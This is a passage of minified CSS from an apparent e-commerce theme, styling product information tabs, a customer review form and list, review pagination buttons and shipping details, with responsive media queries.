.tabs-information-layout .tabs-information .tabs-title .nav-tabs>li{width:100%;border-right:0px}body .tabs-information-layout .tabs-information .tabs-title .nav-tabs>li.active{border-bottom-width:1px}}body .tabs-information-layout .tabs-information .tabs-content{padding:30px 0;overflow:hidden;color:#8b8b99;font-size:14px}body .tabs-information-layout .tabs-information .tabs-content .tab-content{overflow:hidden}body .tabs-information-layout .tabs-information .tabs-content .tab-content ul{list-style:none;margin-left:0}body .tabs-information-layout .tabs-information .tabs-content .tab-content ul li:before{content:"";display:inline-block;*display: inline;zoom:1;width:6px;height:6px;border-radius:50%;background-color:#d6312e;margin-right:10px}body .tabs-information-layout .tabs-information .tabs-content .tab-content .tab-pane{width:70%;margin-left:auto;margin-right:auto;line-height:1.7em}body .tabs-information-layout .tabs-information .tabs-content .tab-content .tab-pane.active{-moz-animation:moveFromLeft .6s ease both;-o-animation:moveFromLeft .6s ease both;-webkit-animation:moveFromLeft .6s ease both;animation:moveFromLeft .6s ease both}@media only screen and (max-width: 767px){body .tabs-information-layout .tabs-information .tabs-content .tab-content .tab-pane{width:100%}}body .tabs-information-layout .tabs-information .tabs-content .tab-content .table thead tr td:nth-of-type(2),body .tabs-information-layout .tabs-information .tabs-content .tab-content .table thead tr th:nth-of-type(2),body .tabs-information-layout .tabs-information .tabs-content .tab-content .table tbody tr td:nth-of-type(2),body .tabs-information-layout .tabs-information .tabs-content .tab-content .table tbody tr th:nth-of-type(2){min-width:100px}body .tabs-information-layout .tabs-information .tabs-content .tab-content p{line-height:1.7em;font-weight:400}body .tabs-information-layout .tabs-information .tabs-content .tab-content iframe{width:100%!important;margin-bottom:20px}body .tabs-information-layout .tabs-information .tabs-content .tab-content .tags>span{margin-right:10px}body .tabs-information-layout .tabs-information .tabs-content .tab-content .tags>a{margin-right:5px}body .tabs-information-layout .tabs-information .tabs-content .tab-content h2{font-size:16px;text-transform:uppercase}body .tabs-information-layout .tabs-information .tabs-content .tab-content ul.angle-right{margin:31px 0 40px;padding-left:35px}body .tabs-information-layout .tabs-information .tabs-content .tab-content ul.angle-right li{list-style:none;line-height:2em;padding-left:21px;position:relative}body .tabs-information-layout .tabs-information .tabs-content .tab-content ul.angle-right li:before{position:absolute;left:0;top:50%;display:inline-block;*display: inline;zoom:1;font-smooth:always;-ms-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font: 14px/1 FontAwesome;text-rendering:auto;font-size:16px;margin-top:-8px;content:"\f105"}body .tabs-information-layout .tabs-information .tabs-content .tab-content img{margin-top:20px;margin-bottom:20px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container{border-width:0;padding:0}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-form,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header{background-color:#fbfaf8}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header{padding:30px 40px;position:relative;border-radius:0 0 3px 3px;min-height:120px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header .spr-header-title{display:none}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header .spr-summary-actions>a{border-style:solid;text-decoration:none;text-align:center;vertical-align:middle;cursor:pointer;text-transform:uppercase;white-space:normal;padding-top:0!important;padding-bottom:0!important;letter-spacing:normal;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;*display: inline;zoom:1;font-smooth:always;-ms-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:none;width:auto;border-radius:5px;font-family:Poppins;color:#fff;border-color:#d6312e;background-color:#d6312e;font-size:14px;border-width:1px;height:40px;line-height:38px;padding:0 16px;font-weight:500;position:absolute;top:0;right:0;margin-top:40px;margin-right:40px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header .spr-summary-actions>a[disabled]{cursor:default;opacity:.5;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";color:#fff;border-color:#d6312e;background-color:#d6312e}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header .spr-summary-actions>a[disabled] *{color:currentcolor}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header .spr-summary-actions>a.active,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header .spr-summary-actions>a:active{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header .spr-summary-actions>a:focus{outline:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header .spr-summary-actions>a .lnr,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header .spr-summary-actions>a .fa,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header .spr-summary-actions>a span{color:currentColor}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header .spr-summary-actions>a svg{fill:currentColor}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header .spr-summary-actions>a *{color:currentcolor}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header .spr-summary-actions>a:hover{color:#8d8d99;border-color:#8d8d99;background-color:#fff}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header .spr-summary-actions>a:hover *{color:currentcolor}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header .spr-summary{text-align:center;float:left}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header .spr-summary .spr-summary-starrating{*zoom: 1;display:block}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header .spr-summary .spr-summary-starrating:after{content:"";display:table;clear:both}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header .spr-summary .spr-summary-starrating i.spr-icon{font-size:26px!important}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header .spr-summary .spr-summary-caption{padding-top:8px;display:block;font-size:14px;font-weight:500}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form{padding:0 40px 40px;border-radius:0 3px 3px 0;border-top-width:0;margin-top:0}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form{width:100%;max-width:500px;margin:0 auto;background-color:#fff;-moz-box-shadow:-.5px 1px 5px 0px rgba(0,0,0,.2);-webkit-box-shadow:-.5px 1px 5px 0px rgba(0,0,0,.2);box-shadow:-.5px 1px 5px #0003;padding:30px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-form-title{display:none}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-form-label{color:#282828;font-weight:600;font-size:14px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-form-input{font-size:13px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-form-input::-webkit-input-placeholder{font-size:13px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-form-input::-moz-placeholder{font-size:13px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-form-input:-ms-input-placeholder{font-size:13px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-form-input::-ms-input-placeholder{font-size:13px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-form-input textarea{min-height:160px;max-height:160px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-starrating a{width:18px;height:18px;line-height:18px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-starrating a:before{font-size:16px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-button{float:left;border-style:solid;text-decoration:none;text-align:center;vertical-align:middle;cursor:pointer;text-transform:uppercase;white-space:normal;padding-top:0!important;padding-bottom:0!important;letter-spacing:normal;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;*display: inline;zoom:1;font-smooth:always;-ms-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:none;width:auto;border-radius:5px;font-family:Poppins;color:#fff;border-color:#d6312e;background-color:#d6312e;font-size:14px;border-width:1px;height:40px;line-height:38px;padding:0 16px;font-weight:500}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-button[disabled]{cursor:default;opacity:.5;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";color:#fff;border-color:#d6312e;background-color:#d6312e}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-button[disabled] *{color:currentcolor}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-button.active,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-button:active{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-button:focus{outline:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-button .lnr,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-button .fa,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-button span{color:currentColor}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-button svg{fill:currentColor}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-button *{color:currentcolor}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-button:hover{color:#8d8d99;border-color:#8d8d99;background-color:#fff}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-button:hover *{color:currentcolor}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form ::-webkit-input-placeholder{font-size:14px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form ::-moz-placeholder{font-size:14px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form :-ms-input-placeholder{font-size:14px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form ::-ms-input-placeholder{font-size:14px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews{margin-top:0;padding:40px 40px 0}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews>div:first-child{border-top-width:0;margin-top:0;padding-top:0}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review{*zoom: 1}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review:after{content:"";display:table;clear:both}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review .spr-review-header{float:left;width:33.33333%;padding-right:40px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review .spr-review-header .spr-review-header-starratings{margin-bottom:8px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review .spr-review-header .spr-review-header-starratings i.spr-icon{font-size:14px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review .spr-review-header .spr-review-header-title{font-weight:500;color:#282828;font-size:14px;margin-bottom:5px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review .spr-review-header .spr-review-header-byline{font-size:14px;width:100%;opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review .spr-review-header .spr-review-header-byline strong{font-weight:500}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review .spr-review-content{float:left;width:66.66667%}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review .spr-review-content .spr-review-content-body{font-size:14px;line-height:1.6em}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review .spr-review-footer{width:100%;text-align:left;padding-left:33.33333%}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review .spr-review-footer .spr-review-reportreview{float:left}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review .spr-review-footer a{font-size:14px;color:#d6312e;font-weight:500}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review .spr-review-footer a:hover{color:#e8dac7}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content input,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content textarea{background-color:#fbfaf8;color:#1a1a1a}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content ::-webkit-input-placeholder{color:#1a1a1a}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content ::-moz-placeholder{color:#1a1a1a}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content :-ms-input-placeholder{color:#1a1a1a}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content ::-ms-input-placeholder{color:#1a1a1a}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-starratings i.spr-icon{font-size:16px!important}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination{height:32px;padding:0!important;border-top-width:0}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-page{border-style:solid;text-decoration:none;vertical-align:middle;cursor:pointer;text-transform:uppercase;white-space:normal;padding-top:0!important;padding-bottom:0!important;padding-left:16px;padding-right:16px;letter-spacing:normal;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;*display: inline;zoom:1;font-smooth:always;-ms-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:none;width:auto;font-family:Poppins;color:#fff;border-color:#d6312e;background-color:#d6312e;border-width:1px;height:32px;line-height:30px;color:#1a1a1a;border-color:#e7e9f3;background-color:#fff;border-radius:0;text-align:center;width:32px;overflow:hidden;padding:0!important}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-page[disabled]{cursor:default;opacity:.5;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";color:#fff;border-color:#d6312e;background-color:#d6312e}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-page[disabled] *{color:currentcolor}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-page.active,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-page:active{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-page:focus{outline:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-page .lnr,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-page .fa,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-page span{color:currentColor}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-page svg{fill:currentColor}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-page *{color:currentcolor}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-page:hover,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-page.is-active{color:#9494a1;border-color:#f5f6fb;background-color:#fff;font-weight:500}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-page:hover *,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-page.is-active *{color:currentcolor}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev{top:0}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next span,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next a,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev span,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev a{border-style:solid;text-decoration:none;vertical-align:middle;cursor:pointer;text-transform:uppercase;white-space:normal;padding-top:0!important;padding-bottom:0!important;padding-left:16px;padding-right:16px;letter-spacing:normal;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;*display: inline;zoom:1;font-smooth:always;-ms-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:none;width:auto;font-family:Poppins;color:#fff;border-color:#d6312e;background-color:#d6312e;border-width:1px;height:32px;line-height:30px;color:#1a1a1a;border-color:#e7e9f3;background-color:#fff;border-radius:0;text-align:center;width:32px;overflow:hidden;padding:0!important;position:relative;font-size:0}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next span[disabled],body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next a[disabled],body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev span[disabled],body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev a[disabled]{cursor:default;opacity:.5;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";color:#fff;border-color:#d6312e;background-color:#d6312e}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next span[disabled] *,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next a[disabled] *,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev span[disabled] *,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev a[disabled] *{color:currentcolor}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next span.active,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next span:active,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next a.active,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next a:active,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev span.active,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev span:active,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev a.active,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev a:active{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next span:focus,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next a:focus,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev span:focus,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev a:focus{outline:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next span .lnr,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next span .fa,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next span span,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next a .lnr,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next a .fa,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next a span,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev span .lnr,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev span .fa,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev span span,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev a .lnr,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev a .fa,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev a span{color:currentColor}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next span svg,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next a svg,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev span svg,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev a svg{fill:currentColor}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next span *,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next a *,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev span *,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev a *{color:currentcolor}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next span:before,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next a:before,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev span:before,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev a:before{display:inline-block;*display: inline;zoom:1;font-smooth:always;-ms-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font: 14px/1 FontAwesome;text-rendering:auto;position:absolute;top:0;bottom:0;left:0;right:0;line-height:30px;text-align:center;text-indent:0;font-size:18px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next:hover a,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev:hover a{color:#9494a1;border-color:#f5f6fb;background-color:#fff;font-weight:500}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next:hover a *,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev:hover a *{color:currentcolor}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-next a,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .spr-pagination .spr-pagination-prev a{text-indent:60px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #shipping .shipping-item{margin-bottom:30px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #shipping .shipping-item:last-child{margin-bottom:0}body .tabs-information-layout .tabs-information .tabs-content .tab-content #shipping .shipping-item .item-title{font-size:24px;font-weight:800;text-transform:uppercase;color:#282828;line-height:1em}@media only screen and (max-width: 1199px){body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review .spr-review-header{width:33.33333%}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review .spr-review-content{width:66.66667%}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review .spr-review-footer{padding-left:33.33333%}}@media only screen and (max-width: 767px){body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header .spr-summary{width:100%}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header .spr-summary-actions>a{position:static;display:inline-block;*display: inline;zoom:1;margin:25px auto 0;float:none}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review .spr-review-header{padding-right:0}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review .spr-review-content,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review .spr-review-header{width:100%}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review .spr-review-footer{padding-left:0}}@media only screen and (max-width: 425px){body .tabs-information-layout .tabs-information .tabs-content{font-size:14px}body .tabs-information-layout .tabs-information .tabs-content .tab-content p{line-height:1.7em}body .tabs-information-layout .tabs-information .tabs-content .tab-content img{margin-top:7px;margin-bottom:7px}body .tabs-information-layout .tabs-information .tabs-content .tab-content ul.angle-right{margin-top:20px;margin-bottom:24px}body .tabs-information-layout .tabs-information .tabs-content .tab-content ul.angle-right li{line-height:1.7em;margin-bottom:5px;padding-left:15px}body .tabs-information-layout .tabs-information .tabs-content .tab-content ul.angle-right li:before{font-size:14px;top:0;margin-top:4px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-header{padding-left:10px;padding-right:10px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews{padding-left:0;padding-right:0}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review .spr-review-header .spr-review-header-title,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review .spr-review-content .spr-review-content-body,body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-reviews .spr-review .spr-review-footer a{font-size:14px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container 